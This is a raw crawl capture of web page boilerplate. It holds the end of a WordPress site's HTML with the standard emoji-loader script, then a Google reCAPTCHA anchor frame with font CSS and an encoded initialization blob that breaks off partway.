</script><script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script><script defer src="https://aleph.org.au/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763001020" id="akismet-frontend-js"></script><script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aleph.org.au/wp-includes/js/wp-emoji-loader.min.js
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdbooEUAAAAADJOKmdjzBa1FAlYxgo9LYgGjn9B&co=aHR0cHM6Ly9hbGVwaC5vcmcuYXU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=910diqcangj8
body_size: 48505
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ENkq8qbgVbbT5DK0HwygMg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ENkq8qbgVbbT5DK0HwygMg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ENkq8qbgVbbT5DK0HwygMg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22woo/w70uBFhqACdLXVxhw45pwpzCjcKmwpbCqC7DvsKow63DkXt9w55Jw7Nuw53DtQ7Dn8KEw6/[base64]/CvcOjw7vCgjDDhsOoHsOyEsKCw50ccVwBw7lhwog8VRzDtXfCk1/DsiHCriDCr8KfNMOIw6sCwo7DnnvDm8Kiwr1VwrXDvsOcMGxWAMO0G8KewpcJwpQPw5Y0N1XDgxLDlsOSUA/CscOgbURiw6VjWMK3w7Anw6hfZEQlw7zDhx7Djz3Do8OVEcOPHWjDkR18VMKLw4jDiMOjwqDCrCtmGQDDuWDCtMOmw4/[base64]/CriNFwpojXDRsB8KXAmvDk1QVX3TDjMKuwo3DjsKydTjDjMOXw4YROcKVw5rDkcO6w6nCocKnasOywqxUw7Mdwp/ClMK2wrDDmMKHwrPDmcKEwoXCgUtDNQLCgcOvfMKzKnFpwpJywoHCsMKJw4jDsTLCgsKTwqHDoxtCEncRJnbChVPDjsOTw4N8woQ9DcKNwoXCvcOew5ssw4FPw54UwoxqwrxoLsOuGMKrNcOQTcKSw7kPDMOGcsO/wr3DgQrCuMOJA0vClcOww5dcwq9+UW54TSfDoWVTwo3CncOmZVMNwrPCgCPDiAgNfMK1TV97UxEAO8KZa1dqB8OxMMOTZHjDn8OdVn/DiMK/wqhDZUXCgsKIwqjDkW3Dk33DtFNQw6fCrMKnA8KdcsKKRG7DlcO5YcOPwo7Csi3DvhpswoTCnMKqw5jClUnDjy/DicOdUcK0BWBAG8K1w43Ds8KwwpUtw7bDvcOedMOgw7NXwpkuRxfDvcKdw74HfQZBwr4BEjbCuxzClDHCgEhaw58rfMKEwo/DmSRuwo9kC07DrXXCu8O/NkFRw5Uhb8O2wqAaVMK7w75MJ2/ClGLDmTRBwprDjcKgw4wMw794BVzCtsOswpvDhTsAwrzCpj/Ds8OFCEJ2w4NePcOIw4pdLcO9eMOwHMKcw6vCj8KRwoU4CMKQw5kOISDCuCEgEXPDkSlpO8KEKMKyEAQdw651wrPCv8OBT8O/[base64]/UcODw4MBBTswAsKawofCtzYQA8Kyw6ZPWcK2OcOTw4ouwrx+wo8Iw4HDi2fCj8OibMKcDMKrKH7DuMOzw6ZuJ23DkVJlw4tWw67Do2sSw7wSHFNYRx7CrC46WMKVEMKQwrV/RcK6wqLChsOkwqt0JVPClsOPw6fDrcK5BMKtQSk9AGkuw7clwr0kwrh0w7bCuULCqcKNw7Jxw6VcHsKOM1zCj2p3wprCjMKhwojDlCTDgFAaK8OqW8KoBsK+TMKbBV7CpSwDOC0zdXvDiA5Zwo/Ci8ObQsKkw4RQZcOcC8K8DMKGYFVtW